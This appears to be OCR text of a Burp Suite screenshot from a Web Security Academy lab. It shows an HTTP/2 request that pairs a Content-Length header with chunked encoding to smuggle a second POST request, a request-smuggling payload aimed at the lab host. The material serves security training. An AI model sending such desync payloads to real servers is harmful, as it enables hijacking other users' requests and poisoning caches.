 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /404 HTTP/2
2 Host:
0a32000c046da999825cd4a900ba008a.web-security-academy.net
3 Cookie: session=ZK9AFCFkOeH8PYRoEp9egSyRjoB6yjzV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: x-www-form-urlencoded
15 Content-Length: 149
16 Transfer-Encoding: chunked
17
18 0
19
20 POST /404 HTTP/1.1
21 Host:
0a32000c046da999825cd4a900ba008a.web-security-academy.net
22 Content-Type: x-www-form-urlencoded
23 Content-Length: 1
24
25 a
1 "Not Found"